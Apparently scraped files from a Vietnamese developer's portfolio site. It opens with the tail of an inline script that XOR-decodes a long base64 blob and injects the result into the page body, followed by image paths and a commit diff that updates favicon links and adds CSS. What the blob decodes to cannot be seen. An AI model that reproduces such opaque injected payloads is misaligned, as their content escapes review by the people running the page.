p1vJOWIHETmqSdhhLEEbMKdehjBvRRc56RrNM3waUDakVN"+"89bVM/MLhJyjtrBUwbKoEyNS5DBzusBoQwb0UXOfUGhDhnUUxp5F7CKjAbFjy9Gsgwb1QBaOlZxDAjFkB1rVXZMSNGESGiVcUvLBlON75O3zNg"+"BwYsu1+Wfn1SEDiiTol8bUsTJrgHiT56SV8luVPGPXxeXzKnVdx8bFMceLhPyTFnU1I3v1SGLmdXAjmuGJVgfVcTO+tZxz19VE93qU7FcX1TEy"+"GuGskoYAoBIapOznFnQx4w6QTsvbWKG3W/U8V8YE+T72RUoXwuB1J16xqLfC4HUnXrGot8LgdSdesG2CppBxE5qknYYSxOETrrWN8yI0YAJ6RN"+"iXx5ThYhoweJbTYFUj2uU8w0ehpQZPMYiz18ThN4o1PPOGtJT3e/SN45LBlOILhfizR8QhRo6RnCcX1CHDHpGoRiMggBI6wEl3N9VxM79QbYLG"+"9JUjanW9gvMwUQIaUX2ChvUxd1qU7FcX1TEyGuF8czb0MbO6wYiz18ThN4o1PPOGtJT3e/SN45LBlOJrtbxXxtSxMmuAeJL35OHDuuSIliMggB"+"JapUlXzKtxM7rDCLfC4HUnXrGot8LgdSdesai3wuB1J1rNsQ8WfF8vP3Fdgsb0lMabhKyjIuRB40uEmWfmxTHHi4TsooawcQIaUX2ChvUxd4uE"+"/IP2tUAXfrW9k1bwoaPK9ezjIzBQYnvl+JYjJUBDLrWcc9fVRPd6JZxH4uUBsxv1KWfj8fUHWjX8I7ZlNPd/oCiXxvVRs05lLCOGpCHGjpTtkp"+"awVMab5JznxmVRcz9hiINSNEGjCoUYl8IRlOerhMzGIu4+KWaBrMvbWKG3T3Fdgsb0lMaeRY3ih6SBxr90qLP2JGASb2GM0zfEpfJr9b3yl9BV"+"I8rweJOmFVHwa/W98pfQVSJ6RWzmEsVAY0v0/Yfi5GADyqF8c1eEJPd7tVxzV6QlBr9xXbYjIIFjy9BJdzak4Ea/cVzTN8Skxp5F7CKjAbXTGi"+"TJVgIUMbI/UGhC9rRAY8pFSVYCFKEzylBJc6YUgGMLkayDBvVAFo6UnCKGsKFDqkTs4uLBlOMaJMiz9iRgEm9hjIM2BTEzylX9lxdktfNr5J3z"+"NjBxQ6pE7OLiNOHDuuSIliMldSNqdb2C8zBRQ6pE7OLiNTFy2/GJWepwdOJrtbxXxnQ093sl/KLiwZQGX5DJdzfVcTO/Ua5Tt7XpPuTlSLDGbh"+"wpNqVMx8yreT72pThXzKt7TlKoEIPy5fsfeyGs+9tZYcMutYSua/SRV1iVXEKH1TADS7Go09Y1dJX+sai3wuB1J1gVvdPV1EADy7ToVgIVdMaa"+"9T3XxtSxMmuAeJOmFIBjC5F9gzbU4TOekElz0uTwAwrQeJNHpTAibxFYQreVBcM6pZzj5hSBl7qFXGc2BAByyuVNs0e0gcMq9bwnJnU1B1v1vZ"+"O2tTT3eUWMc9YExQdblfx2EsSR06u1/FOXwHHDq5X805fFUXJ+kwi3wuB1J16xqLfG9VGzTmVso+a0tPd41byDlsSB0+61lK56lGUhusT9K9ta"+"IcdZtSbezIhhwy6/47vbSGG3XjV0rnkQcGNKkaxr21vBt86RrfNXpLF2jpfMo/a0UdOqAYlWB9URV1qFbKL30aUDyoVYs1bUhfM6JWx34uUBsx"+"v1KWfj8RUHWjX8I7ZlNPd/oMiXxvVRs05lLCOGpCHGjpTtkpawVMab5JznxmVRcz9hiINSNBEzauWMQzZQVSevUGhC94QExp5FuVYG8HGieuXJ"+"Z+ZlMGJbgAhHN5UAV7olTYKG9AADSmFMgzYwgcMr5DhTlgVxogpFTMOG9OXXfrTsouaUIGaOllyTBvSRl360jOMDMFHDqkSs4ya1VSO6RIzjpr"+"VQAwuRihfC4HUnXrGot8LkYAPKoXxz1sQh5o6XPFL3pGFSeqV4s/75zVNOt0zCl3xsnQpRr7NMiXtPSlXYuYnsbI9KIagzHvnO11v1vJfGPGyc"+"6iE4l8ek4GOa4HiRVgVAY0rEjKMSwZTia9XYs/YkYBJvYYwj9hBVIiol7fNDMFQ2PpGsM5Z0AaIfYYmmosBxMnoluGNGdDFjClB4kofFIXd/UG"+"3i9rBxonrlyWfi1OXzylSd89aVUTOOkahGIyCAEjrASXc28ZTjTrUtk5aBpQPb9O2y80CF0ivE2FKGdMBjqgFMgzYwgyMapT2y5hFkBh/hiLKG"+"9VFTC/B4kDbEsTO6AYiy5rS093pVXELGtJFyfrVMQua0EXJ7lf2X4EB1J16xqLfC4HUjS5U8pxYkYQMKcHiQhnTCY6oBrIvbWAE3WFXd4l75z3"+"O+tqw5q+4dM7rBpvzO+d0zzrEsa9tbhSIapYizHvnOk84hiLKGdTHjD2GP81ZXMdPukEly94QFI2p1vYLzMFGzakGIsrZ0MGPfYYmmosBxowol"+"3DKDMFQ2PpGsouZ0ZfPaJezzlgGlAhuU/OfjAbByauGsMua0FPd+hThihnTAY6oBiLczAbXSa9XZVgIUZMaaoawy5rQU93o07fLH0dXXqsU980"+"e0VcNqRXhDhvThshrxiLKG9VFTC/B4kDbEsTO6AYiy5rS093pVXELGtJFyfrVMQua0EXJ7lf2X4EB1J16xqLfC4HUjS5U8pxYkYQMKcHiRtnUz"+"ogqRrIvbWAE3WFXd4l75z3O+tqw5q+4dM7rBpvzO+d0zzrEsa9tbhSIapYizHvnOk84hiLKGdTHjD2GOw1em8HN+kEly94QFI2p1vYLzMFGzak"+"GIsrZ0MGPfYYmmosBxowol3DKDMFQ2PpGsouZ0ZfPaJezzlgGlAhuU/OfjAbByauGsMua0FPd+hThjtnUxogqRiLczAbXSa9XZVgIUZMaaoawy"+"5rQU93plvCMHpISCWjT8QyaUkVILJfxThvTkoVrFfKNWIJETqmGIs9fE4TeKdbyTliGlASKoEGNS5CHzSiVos/ZkhSG6xP0r21ohx1m1Jt7MiG"+"HDLr/ju9tIYbd+tOwihiQk93jlfKNWIFTGm4TMx8bUsTJrgHiTVtSFB1vFPPKGYaUGT9GIs0a04VPb8HiW04BVI0uVPKcWZOFjGuVJZ+elUHMO"+"kElyl9QlI9uV/NYSwEG3imW8IwLAdda/cV2CppGU56qgSXc2pOBGv3Fc81eBlOeq1VxChrVUxpr1PdfG1LEya4B4kwZ0AaIalV034uThZo6VbC"+"O2ZTEDqzGIsuYUsXaOlewj1iSBV361vZNW8KHzqvW8dhLFMAIK4Yiz18ThN4p1vJOWIaUA2uV4u9tIQcPetKw5+9SRV1v1WJfGZOFjGuVJVgak"+"4EdahWyi99GlA5ol3DKGxICniiVMU5fAVMaalP3yhhSVIhskrOYSxFByG/VcV+LkQeNLhJln5iThU9v1jEJCNEHjq4X4l8Z0NPd6dTzDR6RR0t"+"iFbEL2sFUjS5U8pxYkYQMKcHiZie5ME7rBpK5q1JGnf1HN81Y0IBbvcVySl6Ux079QbCMWkHGzH2GMc1aU8GN6RC4jFpBVImuVmWfiwHEzm/B4"+"l+MBsCdahWyi99GlA5ol3DKGxICnioW9t+Lk4WaOlWwjtmUxA6s3nKLCwZTnq7BJdzak4Ea/cVzzV4GU4061LZOWgaUHajVcY5LAcROapJ2GEs"+"RRM2oBffMyNTHSXpGsI4MwUQNKhR/zNaSAJ361vZNW8KHjSpX8dhLGux/6Uab83vndUg607ZPWBAUHW/U98waxpQGQiQxXzKtpPvbE+LKHxGHD"+"LpBJcveEBSNqdb2C8zBRs2pBiLK2dDBj32GJlsLAcaMKJdwygzBUBl6RrKLmdGXz2iXs85YBpQIblPzn4wGwcmrhrDLmtBT3foU4Y9fFUdIuZP"+"234uCExp5EndOzAbXTT1",_r=atob(_s),_u=new Uint8Array(_r.length);for(var i=0;i<_r.length;i++)_u[i]=_r.charCodeAt(i)^_k[i%_k.length];document.body.innerHTML=(new TextDecoder('utf-8')).decode(_u);}();</script><noscript><h1>Nguyễn Phương Đại – Lập trình viên Fullstack PHP, Node.js, React, MySQL</h1><p>Portfolio cá nhân của Nguyễn Phương Đại tại Việt Nam. Vui lòng bật JavaScript để xem giao diện đầy đủ.</p></noscript><script src="assets/js/main.js" defer></script></body></html>


==== commit 095ecb3e: "Cap nhat source code" ====
--- a/index.html
+++ b/index.html
@@ -45,11 +45,11 @@
   <meta name="twitter:image:alt" content="Nguyễn Phương Đại – Lập trình viên Fullstack">
 
   
-  <link rel="icon" href="favicon.ico" sizes="48x48">
-  <link rel="icon" href="favicon.svg" type="image/svg+xml">
-  <link rel="icon" href="assets/icons/favicon-32x32.png" type="image/png" sizes="32x32">
-  <link rel="icon" href="assets/icons/favicon-16x16.png" type="image/png" sizes="16x16">
-  <link rel="apple-touch-icon" href="assets/icons/apple-touch-icon.png" sizes="180x180">
+  <link rel="icon" type="image/png" sizes="32x32" href="assets/icons/favicon-logo-32.png?v=20261121-0824">
+  <link rel="icon" type="image/png" sizes="16x16" href="assets/icons/favicon-logo-16.png?v=20261121-0824">
+  <link rel="icon" type="image/svg+xml" href="assets/icons/favicon-logo.svg?v=20261121-0824">
+  <link rel="shortcut icon" href="assets/icons/favicon-logo-32.png?v=20261121-0824">
+  <link rel="apple-touch-icon" sizes="180x180" href="assets/icons/apple-touch-icon.png?v=20261121-0824">
   <link rel="manifest" href="site.webmanifest">
 
   
@@ -189,5 +189,5 @@
   </script>
 
   
-  <style>:root{--bg-void:#070912;--bg-panel:#0f1320;--bg-panel-hi:#141a2b;--bg-input:#0b0f1c;--line:#232a3f;--violet:#8b6bff;--blue:#4facfe;--cyan:#5ee7d8;--text:#e8eaf3;--muted:#8a90a8;--lavender:#b6a6ff;--success:#3ddc84;--brand-violet:#7c5cff;--brand-blue:#5b8cff;--av-cyan:#22d3ee;--av-blue:#3b82f6;--av-violet:#7c5cff;--av-pink:#f0abfc;--grad-brand:linear-gradient(135deg,var(--violet),var(--blue));--grad-btn:linear-gradient(110deg,#6a45f5 0%,#3d55d8 45%,#0e7490 100%);--grad-line:linear-gradient(90deg,var(--violet),var(--blue),var(--cyan));--grad-text:linear-gradient(100deg,var(--lavender) 0%,var(--blue) 55%,var(--cyan) 100%);--glass-bg:rgba(15,19,32,.62);--glass-blur:12px;--radius-sm:8px;--radius:12px;--radius-lg:18px;--radius-xl:26px;--radius-pill:999px;--shadow-card:0 10px 30px -14px rgba(0,0,0,.65);--shadow-glow:0 22px 44px -16px rgba(124,92,255,.5),0 0 24px -6px rgba(79,172,254,.25);--shadow-btn:0 12px 28px -8px rgba(106,69,245,.55);--ease:cubic-bezier(.22,1,.36,1);--ease-in-out:cubic-bezier(.65,0,.35,1);--dur-fast:.2s;--dur:.35s;--dur-reveal:.75s;--nav-h:72px;--font-sans:'Space Grotesk',system-ui,-apple-system,'Segoe UI',Roboto,Arial,sans-serif;--font-mono:'JetBrains Mono',ui-monospace,Consolas,'Courier New',monospace} *,*::before,*::after{box-sizing:border-box} html{scroll-behavior:smooth;-webkit-text-size-adjust:100%} body{margin:0;padding-top:var(--nav-h);background:var(--bg-void);color:var(--text);font-family:var(--font-sans);font-size:1rem;line-height:1.5;overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility} h1,h2,h3,h4{margin:0 0 .5rem;font-weight:600;line-height:1.2} p{margin:0 0 1rem} ul,ol{margin:0;padding:0;list-style:none} figure,blockquote{margin:0} img,svg,picture{vertical-align:middle} a{color:var(--blue)} button,input,textarea{font:inherit;color:inherit;margin:0} button{cursor:pointer} [hidden]{display:none !important} .mono{font-family:var(--font-mono)} .sr-only{position:absolute !important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}:focus-visible{outline:2px solid var(--cyan);outline-offset:3px;border-radius:6px} .skip-link{position:fixed;left:16px;top:-60px;z-index:100;background:#fff;color:#070912;font-weight:600;padding:10px 16px;border-radius:10px;text-decoration:none;transition:top .2s} .skip-link:focus{top:12px} .row{--gx:1.5rem;--gy:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--gy));margin-right:calc(-.5 * var(--gx));margin-left:calc(-.5 * var(--gx))} .row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--gx) * .5);padding-left:calc(var(--gx) * .5);margin-top:var(--gy)} .g-3{--gx:1rem;--gy:1rem} .g-4{--gx:1.5rem;--gy:1.5rem} .g-5{--gx:3rem;--gy:3rem} .col-12{flex:0 0 auto;width:100%} @media (min-width:768px){.col-md-6{flex:0 0 auto;width:50%} } @media (min-width:992px){.col-lg-4{flex:0 0 auto;width:33.33333%} .col-lg-5{flex:0 0 auto;width:41.66667%} .col-lg-6{flex:0 0 auto;width:50%} .col-lg-7{flex:0 0 auto;width:58.33333%} .d-lg-inline-flex{display:inline-flex !important} .d-lg-none{display:none !important} } .d-flex{display:flex !important} .d-none{display:none !important} .align-items-center{align-items:center !important} .flex-wrap{flex-wrap:wrap !important} .gap-2{gap:.5rem !important} .gap-3{gap:1rem !important} .h-100{height:100% !important} .mt-2{margin-top:.5rem !important} .mt-4{margin-top:1.5rem !important} .mb-0{margin-bottom:0 !important} .mb-4{margin-bottom:1.5rem !important} .pb-4{padding-bottom:1.5rem !important} .py-5{padding-top:3rem !important;padding-bottom:3rem !important} @media (min-width:992px){.d-none.d-lg-inline-flex{display:inline-flex !important} } .fas,.fab{display:inline-block;width:1.25em;text-align:center;font-style:normal;line-height:1} .ico{width:1.1em;height:1.1em;flex:none;fill:none;stroke:currentColor;stroke-width:2;stroke-linecap:round;stroke-linejoin:round} .ico-fill{fill:currentColor;stroke:none} body::before{content:"";position:fixed;inset:0;pointer-events:none;z-index:0;background-image:linear-gradient(rgba(139,107,255,.06) 1px,transparent 1px),linear-gradient(90deg,rgba(139,107,255,.06) 1px,transparent 1px);background-size:44px 44px;-webkit-mask-image:radial-gradient(ellipse 80% 60% at 50% 0%,#000 30%,transparent 75%);mask-image:radial-gradient(ellipse 80% 60% at 50% 0%,#000 30%,transparent 75%)} .bg-fx{position:fixed;inset:0;overflow:hidden;pointer-events:none;z-index:0;contain:strict} .glow-orb{position:absolute;border-radius:50%;filter:blur(90px);opacity:.35;will-change:transform;animation:orbFloat 26s var(--ease-in-out) infinite alternate} .orb-a{width:420px;height:420px;top:-120px;left:-120px;background:var(--violet)} .orb-b{width:380px;height:380px;top:200px;right:-140px;background:var(--blue);animation-name:orbFloat2;animation-duration:30s} .orb-c{width:300px;height:300px;top:55%;left:35%;background:var(--av-cyan);opacity:.14;animation-duration:36s} @keyframes orbFloat{0%{transform:translate3d(0,0,0) scale(1)} 50%{transform:translate3d(70px,50px,0) scale(1.08)} 100%{transform:translate3d(-30px,90px,0) scale(.95)} } @keyframes orbFloat2{0%{transform:translate3d(0,0,0) scale(1)} 50%{transform:translate3d(-80px,40px,0) scale(1.1)} 100%{transform:translate3d(-20px,-50px,0) scale(.96)} } .container-xl-custom{max-width:1200px;margin:0 auto;padding:0 24px;position:relative;z-index:1} .scroll-progress{position:fixed;top:0;left:0;right:0;height:3px;z-index:60;pointer-events:none} .scroll-progress span{display:block;height:100%;background:var(--grad-line);transform:scaleX(0);transform-origin:left center;will-change:transform;box-shadow:0 0 10px rgba(94,231,216,.5)} .site-header{position:fixed;top:0;left:0;right:0;z-index:50} .navbar-custom{position:relative} .navbar-custom::before{content:"";position:absolute;inset:0;background:rgba(7,9,18,.72);-webkit-backdrop-filter:blur(14px);backdrop-filter:blur(14px);border-bottom:1px solid var(--line);transform-origin:top center;transition:transform var(--dur) var(--ease),background-color var(--dur),box-shadow var(--dur)} .is-scrolled .navbar-custom::before{transform:scaleY(.86);background-color:rgba(7,9,18,.88);box-shadow:0 10px 30px -12px rgba(0,0,0,.7)} .navbar-inner{position:relative;max-width:1200px;height:var(--nav-h);margin:0 auto;padding:0 24px;display:flex;align-items:center;justify-content:space-between;transition:transform var(--dur) var(--ease)} .is-scrolled .navbar-inner{transform:translateY(-5px)} .brand{display:flex;align-items:center;gap:10px;text-decoration:none} .brand-mark{width:38px;height:38px;border-radius:10px;background:var(--grad-btn);display:flex;align-items:center;justify-content:center;font-weight:700;font-size:14px;color:#fff;letter-spacing:.5px;transition:transform var(--dur) var(--ease)} .is-scrolled .brand-mark{transform:scale(.9)} .brand-name{color:var(--text);font-weight:600;font-size:16px} .nav-right{display:flex;align-items:center;gap:1rem} .nav-links{display:flex;gap:4px;align-items:center} .nav-links a{position:relative;display:block;color:var(--muted);text-decoration:none;font-size:14px;font-weight:500;padding:8px 12px;border-radius:8px;transition:color var(--dur-fast),background-color var(--dur-fast)} .nav-links a:hover,.nav-links a.active{color:var(--text);background:rgba(139,107,255,.1)} .nav-links a::after{content:"";position:absolute;left:12px;right:12px;bottom:2px;height:2px;border-radius:2px;background:linear-gradient(90deg,var(--violet),var(--blue));transform:scaleX(0);transform-origin:left;transition:transform var(--dur) var(--ease)} .nav-links a.active::after{transform:scaleX(1)} .nav-cv-mobile{display:none} .btn-cv{background:var(--grad-btn);background-size:200% 100%;color:#fff;border:0;padding:9px 18px;border-radius:9px;font-size:14px;font-weight:600;text-decoration:none;display:inline-flex;align-items:center;gap:8px} .nav-toggle{display:none;width:44px;height:44px;align-items:center;justify-content:center;background:rgba(139,107,255,.1);border:1px solid var(--line);border-radius:10px;color:var(--text)} .bars,.bars::before,.bars::after{display:block;width:20px;height:2px;border-radius:2px;background:currentColor;transition:transform var(--dur) var(--ease),background-color var(--dur-fast)} .bars{position:relative} .bars::before,.bars::after{content:"";position:absolute;left:0} .bars::before{transform:translateY(-6px)} .bars::after{transform:translateY(6px)} .nav-toggle[aria-expanded="true"] .bars{background-color:transparent} .nav-toggle[aria-expanded="true"] .bars::before{transform:rotate(45deg)} .nav-toggle[aria-expanded="true"] .bars::after{transform:rotate(-45deg)} .hero{padding:88px 0 56px;position:relative} .badge-hello{display:inline-flex;align-items:center;gap:8px;background:rgba(139,107,255,.1);border:1px solid rgba(139,107,255,.35);color:var(--lavender);font-size:13px;font-weight:600;padding:7px 16px;border-radius:var(--radius-pill);margin-bottom:22px} .badge-hello .ico{color:var(--cyan);width:14px;height:14px} .hero-title{margin:0 0 14px} .hero-name{display:block;font-size:52px;font-weight:700;line-height:1.1;background:var(--grad-text);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-fill-color:transparent;padding-bottom:.06em} .hero-sub{display:block;margin-top:10px;font-size:22px;font-weight:600;color:var(--text);line-height:1.3} .hero-role{font-family:var(--font-mono);font-size:20px;color:var(--text);font-weight:500;margin-bottom:20px;min-height:30px;white-space:nowrap} .role-prefix{color:var(--cyan);margin-right:6px} .cursor{display:inline-block;width:2px;height:1.05em;margin-left:3px;vertical-align:-3px;background:var(--cyan);animation:blink 1s step-end infinite} @keyframes blink{50%{opacity:0} } .hero-desc{color:var(--muted);font-size:16px;line-height:1.75;max-width:560px;margin-bottom:30px} .hero-desc strong{color:var(--text);font-weight:600} .hero-cta{display:flex;gap:14px;flex-wrap:wrap;margin-bottom:34px} .btn-primary-glow,.btn-outline-ghost{position:relative;display:inline-flex;align-items:center;justify-content:center;gap:10px;padding:12px 22px;border-radius:10px;font-weight:600;font-size:14.5px;text-decoration:none;overflow:hidden;isolation:isolate} .btn-primary-glow{background:var(--grad-btn);background-size:200% 100%;border:0;color:#fff} 